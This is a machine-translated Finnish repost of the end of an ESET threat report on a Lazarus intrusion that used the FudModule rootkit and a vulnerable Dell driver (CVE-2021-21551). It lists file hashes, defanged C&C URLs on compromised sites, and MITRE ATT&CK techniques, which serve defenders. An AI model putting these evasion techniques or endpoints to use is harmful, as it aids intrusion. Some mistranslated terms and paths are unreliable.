Tässä hyökkäyksessä, kuten myös monissa muissa Lazaruksen aiheuttamissa iskuissa, näimme, että monia työkaluja jaettiin jopa yhteen kohdistettuun päätepisteeseen kiinnostavassa verkossa. Hyökkäyksen takana oleva joukkue on epäilemättä melko suuri, järjestelmällisesti organisoitu ja hyvin valmistautunut. Ensimmäistä kertaa luonnossa hyökkääjät pystyivät hyödyntämään CVE-2021-21551:tä kaikkien tietoturvaratkaisujen valvonnan sammuttamiseksi. Sitä ei tehty vain ydintilassa, vaan myös vankalla tavalla käyttämällä sarjaa vähän tai dokumentoimattomia Windowsin sisäisiä osia. Tämä vaati epäilemättä syvällistä tutkimus-, kehitys- ja testaustaitoa.

Puolustajien näkökulmasta näyttää helpommalta rajoittaa alkupääsyn mahdollisuuksia kuin estää vankka työkalusarja, joka asennettaisiin sen jälkeen, kun päättäväiset hyökkääjät saavat jalansijaa järjestelmään. Kuten useissa tapauksissa aiemminkin, hyökkääjien houkutteleman uhriksi joutunut työntekijä oli tässä ensimmäinen epäonnistumispiste. Herkissä verkoissa yritysten tulee vaatia, että työntekijät eivät harjoita henkilökohtaisia asioitaan, kuten työnhakua, yrityksen infrastruktuuriin kuuluvilla laitteilla.

ESET Research tarjoaa nyt myös yksityisiä APT-tietoraportteja ja tietosyötteitä. Jos sinulla on kysyttävää tästä palvelusta, käy osoitteessa ESET Threat Intelligence sivu.

IoC: t

Kattava luettelo kompromissiindikaattoreista ja näytteistä löytyy sivuiltamme GitHub arkistoon.

| SHA-1 | Tiedostonimi | Detection | Kuvaus |

|---|---|---|---|

| 296D882CB926070F6E43C99B9E1683497B6F17C4 | FudModule.dll | Win64/Rootkit.NukeSped.A | Käyttäjätilan moduuli, joka toimii ytimen muistin kanssa. |

| 001386CBBC258C3FCC64145C74212A024EAA6657 | C:PublicCachemsdxm.ocx | Win32/NukeSped.KQ | HTTP(S)-latausohjelman tiputin. |

| 569234EDFB631B4F99656529EC21067A4C933969 | colorui.dll | Win64/NukeSped.JK | Laillisen colorcpl.exe-tiedoston sivulataama BLINDINGCAN-pisara. |

| 735B7E9DFA7AF03B751075FD6D3DE45FBF0330A2 | N / A | Win64/NukeSped.JK | 64-bittinen versio BLINDINGCAN RAT:ista. |

| 4AA48160B0DB2F10C7920349E3DCCE01CCE23FE3 | N / A | Win32/NukeSped.KQ | HTTP(S)-latausohjelma. |

| C71C19DBB5F40DBB9A721DC05D4F9860590A5762 | Adobe.tmp | Win64/NukeSped.JD | HTTP(S)-latausohjelman tiputin. |

| 97DAAB7B422210AB256824D9759C0DBA319CA468 | credui.dll | Win64/NukeSped.JH | Välikuormaimen tiputin. |

| FD6D0080D27929C803A91F268B719F725396FE79 | N / A | Win64/NukeSped.LP | HTTP(S)-latausohjelma. |

| 83CF7D8EF1A241001C599B9BCC8940E089B613FB | N / A | Win64/NukeSped.JH | Välilatausohjelma, joka lataa lisähyötykuorman tiedostojärjestelmästä. |

| C948AE14761095E4D76B55D9DE86412258BE7AFD | DBUtil_2_3.sys | Win64/DBUtil.A | Laillinen haavoittuva Dellin ohjain, jonka FudModule.dll poisti. |

| 085F3A694A1EECDE76A69335CD1EA7F345D61456 | cryptsp.dll | Win64/NukeSped.JF | Troijan lecui-kirjaston muodossa oleva tiputin. |

| 55CAB89CB8DABCAA944D0BCA5CBBBEB86A11EA12 | mi.dll | Win64/NukeSped.JF | Troijan lecui-kirjaston muodossa oleva tiputin. |

| 806668ECC4BFB271E645ACB42F22F750BFF8EE96 | credui.dll | Win64/NukeSped.JC | Troijalainen FingerText-laajennus Notepad++:aan. |

| BD5DCB90C5B5FA7F5350EA2B9ACE56E62385CA65 | msdxm.ocx | Win32/NukeSped.KT | LibreSSL:n sslSnifferin troijalainen versio. |

verkko

| IP | Tarjoaja | Ensimmäinen nähty | Lisätiedot |

|---|---|---|---|

| 67.225.140[.]4 | Liquid Web, LLC | 2021-10-12 | Vaarallinen laillinen WordPress-pohjainen sivusto, joka isännöi C&C-palvelinta https://turnscor[.]com/wp-includes/feedback.php |

| 50.192.28[.]29 | Comcast Cable Communications, LLC | 2021-10-12 | Vaarantunut laillinen sivusto, joka isännöi C&C-palvelinta https://aquaprographix[.]com/patterns/Map/maps.php |

| 31.11.32[.]79 | Aruba SpA | 2021-10-15 | Vaarantunut laillinen sivusto, joka isännöi C&C-palvelinta http://www.stracarrara[.]org/images/img.asp |

MITER ATT & CK -tekniikat

Tämä pöytä on rakennettu käyttämällä version 11 MITER ATT & CK -kehyksen puitteissa.

| Taktiikka | ID | Nimi | Kuvaus |

|---|---|---|---|

| Teloitus | T1106 | Alkuperäinen sovellusliittymä | Lazarus HTTP(S) -takaovi käyttää Windows API:ta uusien prosessien luomiseen. |

| T1059.003 | Komento- ja komentosarjatulkki: Windowsin komentotulkki | HTTP(S)-takaoven haittaohjelma käyttää cmd.exe-tiedostoa komentorivityökalujen suorittamiseen | |

| Puolustuksen kiertäminen | T1140 | Poista tiedostojen tai tietojen salaus/dekoodaus | Monet Lazarus-työkalut on tallennettu salatussa tilassa tiedostojärjestelmään. |

| T1070.006 | Ilmaisimen poisto isännässä: Timestomp | Lazarus HTTP(S) -takaovi voi muokata valitun tiedoston tiedoston aikamääritteitä. | |

| T1574.002 | Kaappauksen suorituskulku: DLL:n sivulataus | Monet Lazarus-pisarat ja -kuormaajat käyttävät laillista ohjelmaa lastaukseen. | |

| T1014 | rootkit | Lazaruksen käyttäjä-ytimen moduuli voi poistaa käytöstä käyttöjärjestelmän valvontaominaisuudet. | |

| T1027.002 | Hämärtyneet tiedostot tai tiedot: Ohjelmistopakkaus | Lazarus käyttää Themidaa ja VMProtectia hämärtämään niiden binaarit | |

| T1218.011 | Järjestelmän binaarivälityspalvelimen suoritus: Rundll32 | Lazarus käyttää rundll32.exe-tiedostoa haitallisten DLL-tiedostojensa suorittamiseen | |

| Command and Control | T1071.001 | Sovelluskerrosprotokolla: Web -protokollat | Lazarus HTTP(S) -takaovi käyttää HTTP- ja HTTPS-protokollaa kommunikoidakseen C&C-palvelimiensa kanssa. |

| T1573.001 | Salattu kanava: Symmetrinen kryptografia | Lazarus HTTP(S) -takaovi salaa C&C-liikenteen AES-128-algoritmilla. | |

| T1132.001 | Tietojen koodaus: Vakiokoodaus | Lazarus HTTP(S) -hyötykuormat koodaavat C&C-liikenteen base64-algoritmilla. | |

| exfiltration | T1560.002 | Arkistoi kerätyt tiedot: Arkistoi kirjaston kautta | Lazarus HTTP(S) -latausohjelma voi pakata kiinnostavat tiedostot ja ladata ne C&C:ään. |

| Resurssien kehittäminen | T1584.004 | Hanki infrastruktuuri: Palvelin | Kaikki Lazarus HTTP(S) -takaovet, latausohjelmat ja latausohjelmat käyttivät vaarantuneita palvelimia C&C:nä. |

| Kehitä ominaisuuksia | T1587.001 | haittaohjelmat | Hyökkääjät ovat todennäköisesti kehittäneet räätälöityjä työkaluja hyökkäyksestä. Joillakin on erittäin spesifisiä ytimen kehityskapasiteettia, jotka on nähty aiemmin Lazarus-työkaluissa. |

| Teloitus | T1204.002 | Käyttäjän suoritus: Haitallinen tiedosto | Kohde houkuteltiin avaamaan haitallinen Word-asiakirja. |

| Ensimmäinen käyttöoikeus | T1566.003 | Tietojenkalastelu: Tietojenkalastelu palvelun kautta | Kohteeseen otettiin yhteyttä LinkedIn Messagingin kautta. |

| T1566.001 | Phishing: Spearphishing Attachment | Kohde sai haitallisen liitteen. | |

| Sitkeys | T1547.006 | Käynnistyksen tai kirjautumisen automaattinen käynnistys: Ytimen moduulit ja laajennukset | BYOVD DBUtils_2_3.sys asennettiin käynnistymään käynnistyslataimen kautta (arvo 0x00 vuonna Aloita avain alla HKLMSYSTEMCurrentControlSetServices. |

| T1547.001 | Käynnistys tai kirjautuminen Autostart Execution: Käynnistyskansio | HTTP(S)-latausohjelman dropper luo LNK-tiedoston OneNoteTray.LNK Käynnistys-kansiossa. |

Viitteet

Ahnlab. Analyysiraportti Lazarus Groupin Rootkit-hyökkäyksestä käyttämällä BYOVD:tä. Vers. 1.0. 22. Haettu AhnLab Security Emergency Response Centeristä.

Ahnlab. (2021, 4. kesäkuuta). APT hyökkää kotimaisiin yrityksiin kirjastotiedostojen avulla. Haettu AhnLab Security Emergency Response Centeristä.

Ahnlab. (2022, 22. syyskuuta). Analyysiraportti Lazarus Groupin Rootkit-hyökkäyksestä käyttämällä BYOVD:tä. Haettu AhnLab Security Emergency Response Centeristä.

Breitenbacher, D., & Kaspars, O. (2020, kesäkuu). Operaatio In(ter)ception: Ilmailu- ja sotilasyritykset kybervakoilijoiden risteyksessä. Haettu osoitteesta WeLiveSecurity.com.

ClearSky tutkimusryhmä. (2020, 13. elokuuta). Operaatio "Dream Job" on laajalle levinnyt Pohjois-Korean vakoilukampanja. Haettu osoitteesta ClearSky.com.

Dekel, K. (nd). Sentinel Labsin tietoturvatutkimus. CVE-2021-21551 - Sadat miljoonat Dell-tietokoneet ovat vaarassa useiden BIOS-ohjainoikeuksien eskalaatiovirheiden vuoksi. Haettu osoitteesta SentinelOne.com.

ESET. (2021, 3. kesäkuuta). ESETin uhkaraportti T 1 2021. Haettu osoitteesta WeLiveSecurity.com.

Loistava. (2016, 16. elokuuta). Yhtälöpalkinto. Haettu osoitteesta SecureList.com.

HvS-Consulting AG. (2020, 15. joulukuuta). Terveisiä Lazarukselta: Kybervakoilukampanjan anatomia. Haettu osoitteesta hvs-consulting.de.

Cherepanov, A., & Kálnai, P. (2020, marraskuu). Lazarus-hyökkäys toimitusketjuun Etelä-Koreassa. Haettu osoitteesta WeLiveSecurity.com.

Kálnai, P. (2017, 2 17). Puolalaisia pankkeja vastaan käytettyjen kohdistettujen haittaohjelmien mysteerin poistaminen. (ESET) Haettu osoitteesta WeLiveSecurity.com.

Kopeytsev, V., & Park, S. (2021, helmikuu). Lazarus tähtää puolustusteollisuuteen ThreatNeedlen avulla. (Kaspersky Lab) Haettu osoitteesta SecureList.com.

Lee, T.-w., Dong-wook ja Kim, B.-j. (2021). Operation BookCode – Kohdistus Etelä-Koreaan. Virus Bulletin. paikallinen isäntä. Haettu osoitteesta vblocalhost.com.

Maclachlan, J., Potaczek, M., Isakovic, N., Williams, M., & Gupta, Y. (2022, 14. syyskuuta). On aika PuTTY! Korean demokraattisen kansantasavallan työmahdollisuuksien tietojenkalastelu WhatsAppin kautta. Haettu osoitteesta Mandiant.com.

Tomonaga, S. (2020, 29. syyskuuta). BLINDINGCAN – Lazaruksen käyttämä haittaohjelma. (JPCERT/CC) Haettu osoitteesta blogs.jpcert.or.jp.

US-CERT CISA. (2020, 19. elokuuta). MAR-10295134-1.v1 – Pohjois-Korean etäkäyttötroijalainen: BLINDINGCAN. (CISA) Haettu osoitteesta cisa.gov.

Weidemann, A. (2021, 1 25). Uusi kampanja tietoturvatutkijoille. (Google Threat Analysis Group) Haettu osoitteesta blog.google.

Wu, H. (2008). Stream Cipher HC-128. M. Robshaw , & O. Billet , Uudet Stream Cipher -mallit (Vide 4986). Berliini, Heidelberg: Springer. Haettu osoitteesta doi.org.

- blockchain

- coingenius

- cryptocurrency-lompakot

- cryptoexchange

- tietoverkkoturvallisuus

- verkkorikollisille

- tietoverkkojen

- sisäisen turvallisuuden osasto

- digitaaliset lompakot

- ESET-tutkimus

- palomuuri

- Kaspersky

- haittaohjelmat

- McAfee

- NexBLOC

- Platon

- plato ai

- Platonin tietotieto

- Platon peli

- PlatonData

- platopeliä

- VPN

- Me elämme turvallisuutta

- verkkosivuilla turvallisuus

- zephyrnet